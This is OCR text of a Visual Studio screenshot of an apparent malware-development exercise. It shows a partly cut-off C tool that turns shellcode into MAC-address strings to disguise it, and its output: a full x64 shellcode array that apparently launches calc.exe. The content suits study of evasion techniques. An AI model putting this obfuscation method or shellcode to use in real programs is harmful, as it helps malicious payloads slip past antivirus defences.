 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search ShellCodeToMAC Sign in
Debug x64 Continue GitHub Copilot
Process: [2188] ShellCodeToMAC.exe Lifecycle Events Thread: Stack Frame:
main.c
ShellCodeToMAC (Global Scope)
#include <Windows.h>
#include <stdio.h>
#define MAC_BLOCK_SIZE 6
BOOL ShellcodeToMAC(IN PBYTE pShellcode,
if (pShellcode == NULL || ShellcodeSiz
return FALSE;
}
printf("char* MacArray[%d] = {\n\t", (
int counter = 0;
for (int i = 0; i < ShellcodeSize; i +
counter++;
printf("\"%02X-%02X-%02X-%02X-%02X
pShellcode[i], pShellcode[i +
pShellcode[i + 3], pShellcode[
if (i + MAC_BLOCK_SIZE >= Shellcod
printf("\n");
}
else {
printf(", ");
}
if (counter % 4 == 0) {
C:\Users\0x4de1\Desktop\MalDevProjects\ShellCodeToMAC\x64\Debug\ShellCodeToMAC.exe
[i] Press <Enter> to Convert ShellCode to MAC Addresses...
char* MacArray[46] = {
"FC-48-83-E4-F0-E8", "C0-00-00-00-41-51", "41-50-52-51-56-48", "31-D2-65-48-8B-52",
"60-48-8B-52-18-48", "8B-52-20-48-8B-72", "50-48-0F-B7-4A-4A", "4D-31-C9-48-31-C0",
"AC-3C-61-7C-02-2C", "20-41-C1-C9-0D-41", "01-C1-E2-ED-52-41", "51-48-8B-52-20-8B",
"42-3C-48-01-D0-8B", "80-88-00-00-00-48", "85-C0-74-67-48-01", "D0-50-8B-48-18-44",
"8B-40-20-49-01-D0", "E3-56-48-FF-C9-41", "8B-34-88-48-01-D6", "4D-31-C9-48-31-C0",
"AC-41-C1-C9-0D-41", "01-C1-38-E0-75-F1", "4C-03-4C-24-08-45", "39-D1-75-D8-58-44",
"8B-40-24-49-01-D0", "66-41-8B-0C-48-44", "8B-40-1C-49-01-D0", "41-8B-04-88-48-01",
"D0-41-58-41-58-5E", "59-5A-41-58-41-59", "41-5A-48-83-EC-20", "41-52-FF-E0-58-41",
"59-5A-48-8B-12-E9", "57-FF-FF-FF-5D-48", "BA-01-00-00-00-00", "00-00-00-48-8D-8D",
"01-01-00-00-41-BA", "31-8B-6F-87-FF-D5", "BB-F0-B5-A2-56-41", "BA-A6-95-BD-9D-FF",
"D5-48-83-C4-28-3C", "06-7C-0A-80-FB-E0", "75-05-BB-47-13-72", "6F-6A-00-59-41-89",
"DA-FF-D5-63-61-6C", "63-2E-65-78-65-00"
};
[i] Press <Enter> to Quit...
Solution Explorer
Search Solution Explorer
Solution 'ShellCodeToMAC
External Sources
ShellCodeToMAC
References
External Dependenc
Header Files
Resource Files
Source Files
main.c
120 % No issues found Ln: 84 Ch: 1 SPC CRLF
Autos Output
Autos Locals Watch 1 Call Stack Breakpoints Exception Settings Command Window Output Error List Solution Explo... Git Changes